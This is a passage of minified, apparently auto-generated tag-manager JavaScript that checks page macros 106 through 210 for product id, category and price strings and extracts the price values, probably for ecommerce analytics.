);\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } 